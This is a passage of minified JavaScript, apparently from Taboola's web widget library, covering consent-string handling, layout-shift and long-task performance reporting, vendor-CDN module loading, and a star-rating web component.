window.__tcfapi)try{window.__tcfapi("addEventListener",2,function(e,t){!t||"tcloaded"!==e.eventStatus&&"useractioncomplete"!==e.eventStatus||(a.tcString=e.tcString,a.gdprApplies=e.gdprApplies,window.__tcfapi("removeEventListener",2,function(){},e.listenerId))})}catch(e){__trcWarn("Error while calling __tcfapi:addEventListener",e)}}function u(t){t.cmpStatus=e,R(t)}function m(){return!!window.__cmp&&(window.__cmp("getConsentData",null,u),!0)}function g(e,t){if(t&&("tcloaded"===e.eventStatus||"useractioncomplete"===e.eventStatus)){b(e),R(a);try{window.__tcfapi("removeEventListener",2,function(){},e.listenerId)}catch(e){__trcWarn("Error while calling __tcfapi:removeEventListener",e)}}}function b(t){a.cmpStatus=e,a.gdprApplies=t.gdprApplies,a.tcString=t.tcString,a.consentData=null}function f(e){var t,r,i;return[1,2].some(function(t){return-1!==e.indexOf(t)})}function v(t){a.cmpStatus=e,a.gppString=t.gppString,a.applicableSections=t.applicableSections,a.gdprApplies=f(t.applicableSections)||a.gdprApplies,a.consentData=null}function C(e,t){if(t){v(e.pingData),R(a);try{window.__gpp("removeEventListener",function(){},e.pingData.listenerId)}catch(e){__trcWarn("Error while calling __gpp:removeEventListener",e)}}}function T(){try{return window.__tcfapi("addEventListener",2,g),!0}catch(e){__trcWarn("Error while calling __tcfapi:addEventListener",e)}}function y(){try{return window.__gpp("addEventListener",C),!0}catch(e){__trcWarn("Error while calling __gpp:addEventListener",e)}}function R(e){a=TRC.util.merge(a,e),_()}function _(){var e=l["getConsentData"];if(!0!==e.pushOverride){e.push=function(e){"function"==typeof e&&e(a)},e.pushOverride=!0;for(var t=0;t<e.length;t++)e[t](a)}}function w(e){try{window.__tcfapi("getTCData",2,function(t,r){r&&(b(t),a=TRC.util.merge(a,e))})}catch(e){__trcWarn("Error while calling __tcfapi:getTCData",e)}R()}function x(e){try{window.__gpp("ping",function(t,r){r&&(v(t),a=TRC.util.merge(a,e))})}catch(e){__trcWarn("Error while calling __gpp:ping",e)}R()}TRC.consent=TRC.consent||{},TRC.consent.setPresets=function(e){n=TRC.util.merge(n,e)},TRC.consent.setConsent=function(t){"tcf"===s&&w(t),"gpp"===s?x(t):TRC.consent.hasCMP()?(d(),t&&(a.cmpStatus=t.consentData?e:a.cmpStatus,a.consentPreset=t.consentData?"":a.consentPreset,(a=TRC.util.merge(a,t)).consentData=n[t.consentPreset]||a.consentData),R()):__trcError("TRC.consent.setConsent:- no consent source was set")},TRC.consent.getConsentStatus=function(){return a.cmpStatus},TRC.consent.hasCMP=function(){return!!s},TRC.consent.setConsentSource=function(e,r){return d(),s=e.source.toLowerCase()||s,n=TRC.util.merge(n,e.presets),TRC.cmp=p,a.cmpStatus=t,r&&(n=r),!0},TRC.consent.getAMPConsent=function(e){if(window.context)if(TRC.util.isEmptyString(window.context.initialConsentValue))if("function"==typeof window.context.getConsentState)try{window.context.getConsentState(function(t){1===t.consentState?e("true",null):2===t.consentState?e("false",null):e(null,null)})}catch(t){__trcError("Error while calling AMP getConsentState",t),e(null,null)}else e(null,null);else/\d[YN-]{3}$/.test(window.context.initialConsentValue)?(a.ccpaString=window.context.initialConsentValue,a.gdprApplies=null,a.consentData=null,a.tcString=null):(a.tcString=window.context.initialConsentValue,a.gdprApplies=!0,a.consentData=null),a.cmpStatus=o,e(null,a);else e(null,null)},window._trcIsUTactive&&(TRC.consent.setCurrentSource=function(e){s=e,l={getConsentData:[]},a={cmpStatus:i}})}(),(e=>{TRC.CLSReporter={listenStarted:!1,CLSEventsFilters:[],maxSelectors2Send:100,CLSSelectorsEnabled:!1,CLSSelectorsMessage:"",CLSSelectorsFilter:"selectors",generateQuerySelector(e){if(!e)return null;let t=e.tagName;return e.id?t+=`#${e.id}`:e.className&&(t+=`${e.className}`),t},getSelectorEventData(e){let t="";for(let r=0;r<e.sources.length;r++){const i=e.sources[r],{node:o}=i;if(o){const r=TRC.CLSReporter.generateQuerySelector(o);r&&(t+=`selector='${r}',val=${e.value}|`)}}return t},push(e){e&&e.prefixMessage&&TRC.CLSReporter.reportFilteredCLS(e.prefixMessage,e.eventFilter)},addCLSEventFilter(e,t){t===TRC.CLSReporter.CLSSelectorsFilter?TRC.CLSReporter.CLSSelectorsEnabled||(TRC.CLSReporter.CLSSelectorsEnabled=!0,TRC.CLSReporter.CLSSelectorsMessage=e):TRC.CLSReporter.CLSEventsFilters.push({prefixMessage:e,eventFilter:t,clsValue:0})},reportFilteredCLS(e,t){TRC.CLSReporter.addCLSEventFilter(e,t),TRC.CLSReporter.listenToCLSEventsAndReport()},listenToCLSEventsAndReport(){if(!TRC.CLSReporter.listenStarted&&TRC.performance){TRC.CLSReporter.listenStarted=!0;let t=0;TRC.listen("onCls",e=>{TRC.CLSReporter.CLSEventsFilters.forEach(t=>{t.eventFilter&&!t.eventFilter(e)||(t.clsValue+=e.value)}),TRC.CLSReporter.CLSSelectorsEnabled&&TRC.CLSReporter.maxSelectors2Send>t++&&(TRC.CLSReporter.CLSSelectorsMessage+=TRC.CLSReporter.getSelectorEventData(e))}),e.addEventListener("beforeunload",TRC.CLSReporter.fireCLSBeaconOnUnload.bind(this))}},fireCLSBeaconOnUnload(){TRC.CLSReporter.CLSEventsFilters.forEach(e=>{__trcWarnUsingBeacon(`${e.prefixMessage}:${e.clsValue.toFixed(6)}`)}),TRC.CLSReporter.CLSSelectorsEnabled&&__trcWarnUsingBeacon(TRC.CLSReporter.CLSSelectorsMessage)},init(){TRC.CLSEvents&&TRC.CLSEvents.forEach(e=>{TRC.CLSReporter.push(e)}),TRCImpl.global["cls-max-selectors"]&&(TRC.CLSReporter.maxSelectors2Send=TRCImpl.global["cls-max-selectors"]),TRCImpl.global["enable-cls-selectors"]&&TRC.CLSReporter.push({prefixMessage:"accumulating cls selectors:",eventFilter:TRC.CLSReporter.CLSSelectorsFilter})}}})(window),TRC.CustomModulesManager={registeredModules:{},getPath(e,t){switch(e){case void 0:case"ui-innovation":return`${this.PATH.UI}/${t}`;case"demand-formats":return`${this.PATH.DEMAND}/${t}`;default:return e}},setGlobalPaths(e){const t=e.global["cdn-taboola-path"]||"cdn.taboola.com";this.setGlobal=!0,this.CDN=TRC.shiftDomain(t),this.PATH={UI:e.global["ui-innovation-modules-path"]||"ui-ab-tests",DEMAND:"demand-formats"}},getCustomModulesFromResponse(e,t){if(!e||!e.trc)return;this.customModuleCga=TRC.Manager.prototype.parseClientGenericAction(e,"cga");const r={feedExtension:this.createModuleMap(e.trc.f,!0,"drp"),demandGenericAction:this.createModuleMap(e.trc.dcga,!1),clientGenericActionPageLevel:this.createModuleMap(this.customModuleCga,!1),clientGenericActionPlacementLevel:this.createModuleMap(e.trc.vl,!0,"cga"),externalVideoReel:this.createModuleMap(e.trc.vl,!0,"evr")};this.loadModules(r,t)},createModuleMap:(e,t,r)=>({root:e,loop:t,key:r}),loadModules(e,t){!this.setGlobal&&this.setGlobalPaths(t);const r=Object.keys(e);r.forEach(t=>{const r=e[t];r.root&&(r.loop?this.loadModulesFromChildren(r):this.loadModulesFromRoot(r))})},loadModulesFromChildren(e){Object.keys(e.root).forEach(t=>{const r=e.root[t];r&&r[e.key]&&r[e.key].customModules&&this.loadCustomModules(r[e.key].customModules,t)})},loadModulesFromRoot(e){e.root&&e.root.customModules&&this.loadCustomModules(e.root.customModules)},loadCustomModules(e,t){try{const r=__trcUnJSONify(e);Object.keys(r).forEach(e=>{if("dependencies"!==e){const i=e;this.loadModule(i,r[i],t)}})}catch(t){__trcError(`Error while trying to parse json custom module, error msg: ${t} ,module data: ${e}`)}},loadModule(e,t,r){let i=this.getModuleInfo(e);const o=i&&-1===i.feedsOriginPlacementNames.indexOf(r);if(o&&i.feedsOriginPlacementNames.push(r),i||!0===t.disable)return;i=this.registeredModules[e]={options:t,moduleName:e,feedsOriginPlacementNames:[r]};const n=this.getPath(t.path,e);if(this.shouldLoadResource(t.js)&&!i.jsRequested){TRC.customHooks||(TRC.customHooks={});const r=t.js||e;this.loadModuleResource(`${n}/${r}`,"js",e,i),i.jsRequested=!0}if(this.shouldLoadResource(t.css)&&!i.cssRequested){const r=t.css||e;this.loadModuleResource(`${n}/${r}`,"css",e,i),i.cssRequested=!0}},shouldLoadResource:e=>void 0===e||!TRC.util.isFalse(e),runHook(e,t,r,...i){this.dispatchHook(e,t,r,i)},dispatchHook(e,t,r,i){Object.keys(this.registeredModules).forEach(o=>{const n=this.getModuleInfo(o);this.isRelevantType(t,n,r)&&this.runCBOnModuleReady(o,()=>{const t=this.getModuleHook(n,e,r,...i);t&&t()})})},getModuleInfo(e){return this.registeredModules[e]},runCBOnModuleReady(e,t){const r=this.getModuleInfo(e);r&&r.ready?t():this.listenToModuleReady(e,t)},listenToModuleReady(e,t){TRC.listen(`TRC.${e}.ready`,t)},waitForModule(e,t){const{customModules:{dependencies:r}={}}=this.customModuleCga||{};if(!r)return t;const i=r[e];return i?()=>{TRC.CustomModulesManager.runCBOnModuleReady(i,t.trcBind(this))}:t},isRelevantType(e,t,r){const{uiModes:i,placements:o}=t.options;return!e||(r instanceof TRC.Feed?-1!==t.feedsOriginPlacementNames.indexOf(r.mainContainerPlacement)&&(!o||e&&o&&o.indexOf(e)>-1):r instanceof TRC.implClasses.TRCRBox?!i||e&&i&&i.indexOf(e)>-1:void 0)},getModuleHook(e,t,r,...i){const o=TRC.customHooks[e.moduleName];return o&&o.hooks&&o.hooks[t]&&o.hooks[t].trcBind(r,...i,r)},isEveryModuleNeededLoaded(e){const t=this.shouldLoadResource(e.options.js),r=this.shouldLoadResource(e.options.css);return!(t&&!e.jsReady||r&&!e.cssReady)},loadModuleResource(e,t,r,i,o=0){const n=`${TRC.PROTOCOL}//${this.CDN}/${e}.${t}`,a=TRCImpl.global["module-load-retry"]||2;TRC.net.loadScript(n,t,s=>{"error"===s.type?o>=a?__trcError(`Failed to load custom module resource ${n}`):TRC.CustomModulesManager.loadModuleResource(e,t,r,i,++o):(i[`${t}Ready`]=!0,this.isEveryModuleNeededLoaded(i)&&(i.ready=!0,TRC.dispatch(`TRC.${r}.ready`)))},!0)}},((e,t)=>{TRC.docVisibilityUtil=function(){let e="",r="";if(void 0!==t.hidden?(e="hidden",r="visibilitychange"):void 0!==t.msHidden?(e="msHidden",r="msvisibilitychange"):void 0!==t.webkitHidden&&(e="webkitHidden",r="webkitvisibilitychange"),!e)return{addEventListener:()=>{},isVisible:()=>null};function i(){return!t[e]}function o(e){t.addEventListener(r,()=>{e(i())},!1)}return{addEventListener:o,isVisible:i}}()})(window,document),TRC.lazyLoadingDependencies={"distance-from-article":[{fileName:"article-detection",objectName:"ArticleDetection"}],"article-and-feed-area-scanner":[{fileName:"article-detection",objectName:"ArticleDetection"}],"bid-detection":[{fileName:"distance-from-article",objectName:"DistanceFromArticle"}],"stories-vertical-ui":[{fileName:"stories-transition-manager",objectName:"StoriesTransitionsManager",isMandatory:!0},{fileName:"stories-video-manager",objectName:"StoriesVideoManager"}]},TRC.ModuleLoader={requestedModules:{},load(e,t,r,i,o){if(r=TRC.CustomModulesManager.waitForModule(e,r),o=void 0===o?window.TRCImpl&&TRCImpl.global&&TRCImpl.global["module-load-retry"]||2:o,t)r();else if(this.requestedModules[e]&&!i)this.requestedModules[e].callbacks.push(r);else{i||(this.requestedModules[e]={callbacks:[this.logSuccessToPerformance.trcBind(this,e),r]},TRC.performance&&TRC.performance.mark(`moduleLazyLoad${e}start`,null,"",e,"moduleLazyLoadTime",TRC.PerfEvenType.START));const n=this.toFingerPrintedName(e),a=TRC.lazyLoadingDependencies[e];if(!a||a.length<=0)TRC.loadTaboolaScript(n,!0,this.requestedModules[e].callbacks,i=>{this.loadErrorCallback(i,o,e,t,r,n)});else{const s=()=>{TRC.loadTaboolaScript(n,!0,t=>{this.invokeCallbackUponFullLoad(++c,a.length,e,t)},i=>{this.loadErrorCallback(i,o,e,t,r,n)})},l=this.createMandatoryTable(a)||{};let c=0;0===Object.keys(l).length&&s(),i||a.forEach(t=>{const{fileName:r}=t;this.load(t.fileName,TRC[t.objectName],t=>{this.invokeCallbackUponFullLoad(++c,a.length,e,t);try{!1===l[r]&&(l[r]=!0,this.isMandatoryModulesLoaded(l)&&s())}catch(e){__trcError(`failed to check mandatory module ${r}. Error is: ${e.message}`,e)}})})}}},createMandatoryTable:e=>Array.isArray(e)?e.reduce((e,t)=>(t.isMandatory&&(e[t.fileName]=!1),e),{}):{},isMandatoryModulesLoaded:e=>Object.keys(e).every(t=>e[t]),invokeCallbackUponFullLoad(e,t,r,i){if(e<t+1)return;const o=this.chainCallbacks(this.requestedModules[r].callbacks);o(i)},logSuccessToPerformance(e){TRC.performance&&TRC.performance.mark(`moduleLazyLoad${e}stop`,null,"",e,"moduleLazyLoadTime",TRC.PerfEvenType.STOP)},toFingerPrintedName(e){const t=`${TRC.hasES6Support()?"es6":"es5"}.js`;return`${e}.${TRC.version}.${t}`},chainCallbacks:e=>Array.isArray(e)?t=>{e.forEach(e=>e(t))}:"function"==typeof e?e:()=>{},loadErrorCallback(e,t,r,i,o,n){t>0?TRC.ModuleLoader.load(r,i,o,!0,--t):(this.logError(e,n),this.requestedModules[r]=null,TRC.dispatch("module-loader-failure",{moduleFile:r,moduleObj:i,fingerPrintedFileName:n}))},logError(e,t){__trcError(`failed to load module ${t}. Error is: ${e.message}`,e)}},(e=>{const t=!!e.navigator.sendBeacon;TRC.hasNetworkAsyncSupport=(()=>t),TRC.sendPostAsyncCall=((r,i)=>!!t&&(e.navigator.sendBeacon(r,i),!0))})(window),TRC.RBoxUsage={logUsage(e,{file:t="",method:r="",position:i="",skipCaching:o,extraData:n={}}={}){TRCImpl&&TRCImpl.global&&TRCImpl.global["disable-rbox-usage-logging"]||TRC.modDebug.logMessageToServer(4,e,{file:t,method:r,position:i,extraData:__trcJSONify(n)},o)}},(e=>{function t(e){return e.duration>TRC.TBTReporter.MAX_MS_FOR_SHORT_TASK}function r(e,t,r){return e[t]>r/2}function i(e,t){return e||t}function o(e,t){return!!e.sourceURL&&e.sourceURL.indexOf(t)>-1}function n(t){const{parentEntity:r,entityId:i,effectiveBlockingTimeDelta:o,count:n}=t;r[i]||(r[i]=e.__trcCopyProps(u,{}));const a=r[i];a.duration+=o,a.count+=n,t.hasInteraction&&(a.countwithinteraction+=n,a.durationwithinteraction+=o),t.taboolaIsMajor&&(a.majorcount+=n,a.majorduration+=o,t.videoIsMajor&&(a.videoMajorDuration+=o),t.hasInteraction&&(a.majorcountwithinteraction+=n,a.majordurationwithinteraction+=o))}function a(){const e=TRC.Browser.chromeAtleast(123);return e?void 0!==s?s:TRC.util.isPercentEnabled(TRCImpl.global,p)?s=!0:!(!TRCImpl.global[h]||!TRC.util.isPercentEnabled(TRCImpl.global,h))&&(s=!0):s=!1}let s;const l="total",c="taboola.com",d="vidstat.taboola.com",p="enable-loaf",h="enable-loaf-from-vcga",u={count:0,countwithinteraction:0,duration:0,majorcountwithinteraction:0,majorcount:0,durationwithinteraction:0,majorduration:0,majordurationwithinteraction:0};let m=50;const g="loaf-threshold";function b(){const{performance:e}=window,t=e.now.bind(e),r=t();for(let i=0;i<1e6;i++){const e=i*i}return t()-r}TRC.TBTReporter={MAX_MS_FOR_SHORT_TASK:50,TBT:0,LOAF_ENTRY_TYPE:"long-animation-frame",TBT_REPORTED:!1,loafReport:{},loafCulpritsReport:{},getTBT(){return this.TBT},resetLoafEnabledByFlag(){s=void 0},setTBT(e){this.TBT=e},isEntryTypeSupported(t){const r=e.PerformanceObserver&&e.PerformanceObserver.supportedEntryTypes;return!(!r||-1===r.indexOf(t))},isLoafSupported(){return!TRC.MobileSdk.isEnabled()&&this.isEntryTypeSupported(this.LOAF_ENTRY_TYPE)},addLongTasksObserver(){const t=new PerformanceObserver(this.longTasksListener.bind(this));try{return t.observe({type:"longtask",buffered:!0}),!0}catch(t){return t.message&&-1===t.message.indexOf("entryTypes")&&e.__trcError(`error in addLongTasksObserver: ${t.message}`),!1}},handleLongAnimationFrameScript(t,r,i){const o=TRCImpl.global["loaf-threshold"]||50,a=Math.max(i.duration-o,0),{sourceURL:s}=i;if(!s)return"no_sourceurl";const l=new URL(s),d=l.hostname||l.origin;if(!d)return"no_hostname";const p=-1!==d.indexOf(c),h=()=>{const r=l.pathname.split("/").pop();r&&(t[d]||(t[d]={[r]:e.__trcCopyProps(u,{})}),n({parentEntity:t[d],entityId:r,effectiveBlockingTimeDelta:a,count:1}))};return p?h():n({count:1,parentEntity:r,entityId:d,effectiveBlockingTimeDelta:a}),d},summarizeNonTaboolaLoafReport(e,t){let r=0;return TRC.util.objectForEach(e,i=>{r+=e[i].duration,e[i]&&n({parentEntity:this.loafReport.withtaboola,entityId:i,count:e[i].count,effectiveBlockingTimeDelta:e[i].duration,hasInteraction:t})}),n({parentEntity:this.loafReport.withtaboola,entityId:l,count:1,effectiveBlockingTimeDelta:r,hasInteraction:t}),r},summarizeTaboolaLoafReport(e,t,r,i){let o=0;TRC.util.objectForEach(e,a=>{let s=0;TRC.util.objectForEach(e[a],l=>{o+=e[a][l].duration,s+=e[a][l].duration,this.loafReport.taboola.domains[a]||(this.loafReport.taboola.domains[a]={}),n({parentEntity:this.loafReport.taboola.domains[a],entityId:l,count:e[a][l].count,effectiveBlockingTimeDelta:e[a][l].duration,hasInteraction:t,taboolaIsMajor:r,videoIsMajor:i})}),n({parentEntity:this.loafReport.taboola.domains[a],entityId:l,count:1,effectiveBlockingTimeDelta:s,hasInteraction:t,taboolaIsMajor:r})}),n({parentEntity:this.loafReport.taboola,entityId:l,count:1,effectiveBlockingTimeDelta:o,hasInteraction:t,taboolaIsMajor:r})},getCulpritRegex:()=>TRCImpl.global["loaf-culprits-regex"],addToCustomLoafReport(e){e.getEntries().forEach(e=>{e.scripts.forEach(e=>{const{sourceURL:t,duration:r}=e;if(!t||!new RegExp(this.getCulpritRegex()).test(t))return;const i=/(\w+@)?(https?:\/\/)?([a-zA-Z0-9]([-a-zA-Z0-9]*[a-zA-Z0-9])?(\.[a-zA-Z0-9]([-a-zA-Z0-9]*[a-zA-Z0-9])?)*\.[a-zA-Z]{2,})\/(.+)/,o=t.match(i);let n,a,s,l="";o?([,l,a,s]=o,n=o[o.length-1]):n=t,(!n||n.length<=2)&&(n=t);const c=e.name?e.name.replace(a+s,""):"";this.loafCulpritsReport[n]?(this.loafCulpritsReport[n].count++,this.loafCulpritsReport[n].totalDuration+=r):this.loafCulpritsReport[n]={count:1,funcName:l,name:c,hostname:s,totalDuration:r},e.duration>50&&(this.loafCulpritsReport[n].bd||(this.loafCulpritsReport[n].bd=[]),this.loafCulpritsReport[n].bd.push(r-this.MAX_MS_FOR_SHORT_TASK))})})},addToAggLoafReport(e){e.getEntries().forEach(e=>{if(0===e.blockingDuration||!e.scripts.length)return;let a="no_scripts";const s=e.firstUIEventTimestamp>0,l={};l[c]=0;const p={},h={};let u=!1,m=!1;const g=e.scripts.filter(e=>""!==e.sourceURL);if(!g.length)return;g.forEach((n,s)=>{const g=this.handleLongAnimationFrameScript(h,p,n);l[g]||(l[g]=0),-1!==g.indexOf(c)&&(l[c]+=n.duration),l[g]+=n.duration;const b=0===s,f=b||l[g]>l[a],v=e.duration;f&&(a=g);const C=t(n);o(n,c)&&(i(C,r(l,c,v))&&(u=!0),o(n,d)&&i(t(n),r(l,d,v))&&(m=!0))});const b=Object.keys(h).length;let f=0;if(b&&(Object.keys(p).length&&(f=this.summarizeNonTaboolaLoafReport(p,s)),this.summarizeTaboolaLoafReport(h,s,u,m)),n({parentEntity:this.loafReport,entityId:"global",effectiveBlockingTimeDelta:e.blockingDuration,count:1,hasInteraction:s,taboolaIsMajor:u,videoIsMajor:m}),s){const t=this.loafReport.global;e.blockingDuration>t.inpBlockingDuration&&(t.inpBlockingDuration=e.blockingDuration,t.inpOrigin=a);const r=f>0;u?(t.taboolaInpBlockingDuration=Math.max(t.taboolaInpBlockingDuration,e.blockingDuration),r&&(t.inpWithoutTaboola=Math.max(t.inpWithoutTaboola,e.blockingDuration))):t.inpWithoutTaboola=Math.max(t.inpWithoutTaboola,e.blockingDuration)}})},longAnimationFramesHandler(e){a()&&this.addToAggLoafReport(e),this.getCulpritRegex()&&this.addToCustomLoafReport(e)},observeLoaf(){if(Object.prototype.hasOwnProperty.call(TRCImpl.global,g)&&(m=TRCImpl.global[g]),!a()&&!this.getCulpritRegex())return!1;const e=new PerformanceObserver(this.longAnimationFramesHandler.bind(this));return e.observe({type:this.LOAF_ENTRY_TYPE,buffered:!0,threshold:m}),!0},addLongAnimationFramesObserver(){try{return this.loafReport={taboola:{domains:{},total:e.__trcCopyProps(u,{})},withtaboola:{total:e.__trcCopyProps(u,{})},global:e.__trcCopyProps(u,{inpBlockingDuration:0,taboolaInpBlockingDuration:0,inpWithoutTaboola:0,videoInp:0,videoMajorDuration:0})},this.loafCulpritsReport={},this.isLoafSupported()?(__trcWarn(`loafSupported:true`),this.observeLoaf()):(__trcWarn(`loafSupported:false`),!1)}catch(t){return e.__trcWarn&&e.__trcWarn("failed to add taboola loaf to perf",t),!1}},addPerfMetric(e,t,r){const i={name:`generalMeasure_${e}`,entryType:"measure",startTime:t,duration:r};TRC.performance.measurements.push(i)},logLongAnimationFrames(){this.isLoafSupported()&&(a()&&e.__trcWarn(`loaf:${JSON.stringify(this.getLoAFReport())}`),this.getCulpritRegex()&&e.__trcWarn(`loafCulprits:${JSON.stringify(this.loafCulpritsReport)}`))},addTBT(e){this.setTBT(this.TBT+e)},isPerfActivated:()=>TRC.performance&&TRC.Performance&&TRC.performance instanceof TRC.Performance,longTasksListener(e){e.getEntries().forEach(e=>this.processLongTask(e))},getLoAFReport(){return this.loafReport},processLongTask(e){const t=e.duration-this.MAX_MS_FOR_SHORT_TASK;this.addTBT(t)},logMeasurements(){const e=performance.now();this.addPerfMetric("TBT",performance.now(),this.TBT),this.isLoafSupported()&&a()&&(this.addPerfMetric("ALBT",e,this.loafReport.global.duration),this.addPerfMetric("TLBT",e,this.loafReport.global.majorduration),this.addPerfMetric("VLBT",e,this.loafReport.global.videoMajorDuration),this.addPerfMetric("AINP",e,this.loafReport.global.inpBlockingDuration),this.addPerfMetric("TINP",e,this.loafReport.global.taboolaInpBlockingDuration),this.addPerfMetric("VINP",e,this.loafReport.global.videoInp)),TRC.performance.logMeasurements(!0,!0)},reportTBT(){let t="";e.removeEventListener("visibilitychange",this.visibilityListener,!0),TRC.util.isPercentEnabled(TRCImpl.global,"enable-warn-tbt")&&(e.TRCImpl.tbtExperimentsVariantIdsStr&&(t=`&${e.TRCImpl.tbtExperimentsVariantIdsStr}`),e.__trcWarn(`TBT=${this.TBT}${t}`))},reportLoAF(){e.removeEventListener("visibilitychange",this.visibilityListener,!0),this.logLongAnimationFrames()},scheduleTbtReport(){this.visibilityListener=(()=>{"hidden"===document.visibilityState&&(this.TBT_REPORTED||(this.TBT_REPORTED=!0,(TRC.util.isPercentEnabled(TRCImpl.global,"enable-warn-tbt")||this.isPerfActivated())&&this.reportTBT(),(a()||this.getCulpritRegex())&&this.reportLoAF(),this.isPerfActivated()&&this.logMeasurements()))}),e.addEventListener("visibilitychange",this.visibilityListener,!0)},init(){if(TRC._trecsInit)return;if(!e.PerformanceObserver)return;if(b()>TRCImpl.global["browser-benchmark"])return;this.isAllowed=!0;let t=!1,r=!1;(TRC.util.isPercentEnabled(TRCImpl.global,"enable-warn-tbt")||this.isPerfActivated())&&(t=this.addLongTasksObserver()),(a()||this.getCulpritRegex())&&(r=this.addLongAnimationFramesObserver()),(t||r)&&this.scheduleTbtReport()},startLoAFFromVcga(){if(!this.isAllowed)return;if(!a())return;const e=!!this.loafReport.global;e||this.addLongAnimationFramesObserver(),this.visibilityListener||this.scheduleTbtReport()}}})(window),TRC.unifiedPlacementsProductsUtil={containersReset:(e,t)=>{Object.keys(e).forEach(r=>{const i=e[r].mainContainerId,o=document.querySelectorAll(`[${t}=${i}]`);for(let e=0;e<o.length;e++){const t=o[e],r=t.getAttribute(TRC.intersections.TARGET_ATTRIB);e>0?t.remove():(t.className=t.origClassName,t.innerHTML="",r&&TRC.intersections.unobserveAll(r))}})}};let isAvailable=!1;try{isAvailable=!(!window.HTMLElement||!window.customElements&&!document.registerElement)}catch(e){}const HTMLElementClass=isAvailable?window.HTMLElement:class e{};class GenericWebComponent extends HTMLElementClass{static get isAvailable(){return isAvailable}attachShadow({mode:e="open"}={}){if(super.attachShadow)return super.attachShadow({mode:e});if(super.createShadowRoot){super.createShadowRoot();const{shadowRoot:t}=this;return"open"!==e&&(this.shadowRoot=null),t}return null}static checkRegistration({name:e,component:t}={}){if(!isAvailable)return!1;try{return document.createElement(e)instanceof t}catch(e){}return!1}static registerElement({name:e,component:t}={}){if(!isAvailable)return!1;let r=!1;try{window.customElements?(window.customElements.get(e)||window.customElements.define(e,t),r=GenericWebComponent.checkRegistration({name:e,component:t})):document.registerElement&&document.isRegistered&&(document.isRegistered(e)||document.registerElement(e,t),r=GenericWebComponent.checkRegistration({name:e,component:t}))}catch(e){}return r||(isAvailable=!1),r}}try{const e=document.createElement("div"),t=document.createElement("div"),r=GenericWebComponent.prototype.attachShadow.call(e,{mode:"closed"}),i=GenericWebComponent.prototype.attachShadow.call(t);r&&null===e.shadowRoot&&i&&t.shadowRoot===i||(isAvailable=!1)}catch(e){isAvailable=!1}const attributes={rating:"rating",postRatingNumber:"post-rating-number",price:"price",separatedBy:"separated-by"};let styleHasLoaded$1=!1;class TblStarRating extends GenericWebComponent{connectedCallback(){loadedStyle$1(),this.classList.add("video-branding-flex-cta-rating"),this.render()}static get observedAttributes(){return Object.values(attributes)}attributeChangedCallback(e,t,r){r!==t&&this.render()}render(){this.innerHTML="";const e=[];try{this.hasAttribute(attributes.price)&&e.push(this.generatePriceElement()),this.hasAttribute(attributes.rating)&&(e.push(this.generateStarElement()),this.hasAttribute(attributes.postRatingNumber)&&e.push(this.generateStarNumberElement()));const t=this.getAttribute(attributes.separatedBy);e.forEach((e,r)=>{if(r){const e=createSeparator(t);this.appendChild(e)}this.appendChild(e)})}catch(e){}}get rating(){const e=+`${this.getAttribute(attributes.rating)}`||0;return e}generatePriceElement(){const e=this.getAttribute(attributes.price),t=document.createElement("span");return t.innerText=e,t.classList.add("video-branding-flex-cta-price-wrapper"),t}generateStarElement(){return drawStars({rating:this.rating})}generateStarNumberElement(){const e=document.createElement("span");return e.innerText=this.rating.toFixed(1),e}}function loadedStyle$1(){if(!styleHasLoaded$1){try{TRC.dom.injectStyle(`.videoCube .video-branding-flex-cta-stars-wrapper { display: inline-block; display: inline-flex; flex-direction: row; align-items: center; } .videoCube .video-branding-flex-cta-stars-wrapper .cta-rating-star { margin-right: 4px; height: 1em; width: 1em; }.videoCube .video-branding-flex-cta-rating { flex-basis: 100%; padding-bottom: 2px; padding-top: 2px; margin-top: 5px; direction: ltr; } .videoCube .video-branding-flex-cta-rating .video-branding-flex-cta-oval-wrapper { margin-left: 6px; margin-right: 6px; } .videoCube .video-branding-flex-cta-rating .video-branding-flex-cta-oval-wrapper .cta-rating-oval { vertical-align: middle; margin-bottom: 1px; height: 3px; width: 3px; } .videoCube .video-branding-flex-cta-rating .video-branding-flex-cta-price-wrapper { font-family: Helvetica Bold; font-size: 10px; color: #737373; }`,null)}catch(e){}styleHasLoaded$1=!0}}GenericWebComponent.registerElement({name:"tbl-star-rating",component:TblStarRating});const drawStars=({rating:e=0})=>{const t=`${Date.now().toString(34)}-${Math.random().toString(34)}`.replaceAll(".",""),r=(e,r)=>`\n        <svg class="cta-rating-star"\n            height="9px"\n            version="1.1"\n            viewBox="0 0 9 9"\n            width="9px"\n            xmlns="http://www.w3.org/2000/svg">\n            <g fill="none" fill-rule="evenodd" stroke="none" stroke-width="1">\n                <linearGradient id="lg${r}-${t}" x1="0" x2="1" y1="0.5" y2="0.5">\n                    <stop offset="0" stop-color="#737373" stop-opacity="1" />\n                    <stop offset="${e}" stop-color="#737373" stop-opacity="1" />\n                    <stop offset="${e}" stop-color="#737373" stop-opacity="0.5" />\n                    <stop offset="1" stop-color="#737373" stop-opacity="0.5" />\n                </linearGradient>\n                <g fill="url(#lg${r}-${t})" fill-rule="nonzero" transform="translate(-21, -19)">\n                    <polygon points="25.5 26.4626165 22.7188471 28 23.25 24.7437694 21 22.4376941 24.1094235 21.9626165 25.5 19 26.8905765 21.9626165 30 22.4376941 27.75 24.7437694 28.2811529 28">\n                    </polygon>\n                </g>\n            </g>\n        </svg>`,i=document.createElement("span");return i.classList.add("video-branding-flex-cta-stars-wrapper"),i.innerHTML=Array(5).fill(0).map((t,i)=>r(Math.min(Math.max(e-i,0),1),i)).join(""),i},createSeparator=e=>{switch(e){case"oval":return createSvgOval()}const t=document.createElement("span");return t.innerHTML="&emsp;",t},createSvgOval=()=>{const e=document.createElement("span");return e.classList.add("video-branding-flex-cta-oval-wrapper"),e.innerHTML=`\n        <svg class="cta-rating-oval"\n            width="3px"\n            height="3px"\n            viewBox="0 0 3 3"\n            version="1.1"\n            xmlns="http://www.w3.org/2000/svg">\n            <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n                <g transform="translate(-172, -485)" fill="#666666" fill-rule="nonzero">\n                    <circle cx="173.5" cy="486.5" r="1.5">\n                    </circle>\n                </g>\n            </g>\n        </svg>`,e};(()=>{class e{constructor(){this.cardIndexOnPage=0,this.globalConfig=[],this.horizontalMarginToFilter=.1,this.ctaChildrenParentGap=10,this.videoLabelBoxWidthRatio=.98,this.ctaButtonTextAmountOfChars=15,this.maxCharsForItemId=40,this.urlParams={},this.ctaButtons={}}static initialize(t,r){if(!TRC.ctaManager){if(!e.shouldCreateCTAManager(t,r))return;TRC.ctaManager=new 